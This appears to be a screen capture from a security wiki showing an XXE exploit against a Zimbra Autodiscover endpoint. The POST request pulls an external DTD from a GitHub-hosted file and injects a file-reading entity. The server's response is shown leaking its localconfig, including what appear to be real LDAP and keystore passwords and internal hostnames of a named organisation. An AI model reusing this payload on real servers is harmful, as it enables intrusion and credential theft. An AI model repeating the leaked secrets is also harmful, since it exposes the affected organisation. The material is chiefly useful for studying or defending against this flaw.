 Go
Cancel
<
▼
>
▼
Request
Raw
Params
Headers
Hex
XML
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://
Content-Type: application/soap+xml
Content-Length: 436
Connection: close
Cookie: ZM_TEST=true
Upgrade-Insecure-Requests: 1
<!DOCTYPE Autodiscover [
<!ENTITY % dtd SYSTEM "https://raw.githubusercontent.com/ /master/dtd">
%dtd;
%all;
]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 503 Requested response schema not available <localconfig>? <key name="ssl_default_digest">? <value>sha256
name="mailboxd_java_heap_size">? <value>4792</value>? </key>? <key name="ldap_nginx_password">? <value></value>
name="ldap_master_url">? <value>ldap://emsldap01.tungwah.org.hk:389</value>? </key>? <key name="ssl_allow_mismat
</key>? <key name="snmp_notify">? <value>yes</value>? </key>? <key name="zimbra_java_home">? <value>/opt/zim
name="ldap_port">? <value>389</value>? </key>? <key name="zimbra_ldap_password">? <value>GzXaU76_s5</value>?
name="mailboxd_keystore">? <value>/opt/zimbra/mailboxd/etc/keystore</value>? </key>? <key name="mailboxd_keystor
<value>U_xLnj9ib</value>? </key>? <key name="snmp_trap_host">? <value>emsmbs01.tungwah.org.hk</value>? </key>?
<value>/opt/zimbra/java/jre/lib
Server: nginx
Date: Mon, 08 Apr 2019 13:44:07 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 10765
Connection: close
Cache-Control: must-revalidate,no-cache,no-store
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Error 503 Requested response schema not available &lt;localconfig&gt;
&lt;key name="ssl_default_digest"&gt;
&lt;value&gt;sha256&lt;/value&gt;
&lt;/key&gt;
&lt;key name="mailboxd_java_heap_size"&gt;
&lt;value&gt;4792&lt;/value&gt;
&lt;/key&gt;
零组资料文库